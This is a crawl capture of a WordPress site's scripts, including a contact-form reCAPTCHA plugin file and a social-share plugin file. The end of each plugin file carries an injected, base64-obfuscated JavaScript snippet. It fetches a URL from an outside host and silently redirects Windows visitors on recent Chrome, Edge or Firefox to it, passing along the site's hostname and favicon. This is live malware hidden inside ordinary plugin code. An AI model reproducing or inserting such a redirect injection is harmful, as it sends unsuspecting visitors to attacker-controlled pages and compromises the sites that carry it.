</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_72908511-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['72908511'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-72908511","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/maa-katyayani/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="72908511" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="DRzQNskBoOF3J0UBpA59Ow"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="DRzQNskBoOF3J0UBpA59Ow"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3bmv62JQTpIaiOuVMj4ivg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769943600859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3
body_size: 548
content:
var grecatptcha_loaded=0;
var recaptchas=[];
var hugeit_forms_onloadCallback = function() {
	var form_ids = [];
	var sitekeys = [];
	var themes = [];
	var type= [];
  	jQuery(".captcha-block").each(function(i){
  		form_ids[i] = jQuery(this).data("form_id");
  		sitekeys[i] = jQuery(this).data("sitekey");
  		themes[i] = jQuery(this).data("theme");
  		type[i] = jQuery(this).data("cname");
  	}).promise().done(function(){  		
		jQuery.each(form_ids,function(i){
			var dom_id = 'huge_it_captcha_'+form_ids[i];
			var callback = 'verifyCallback_'+form_ids[i];
			var typeofcapt=type[i];
			recaptchas[form_ids[i]] = grecaptcha.render(dom_id,{
				'sitekey':sitekeys[i],
				'callback': function(response) {
					jQuery( "#huge_it_contact_form_"+form_ids[i]).attr("verified","1");														
			  },'theme' : themes[i],
			  	'type' : typeofcapt
			});
		});

  	});
};
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 599
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});

!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();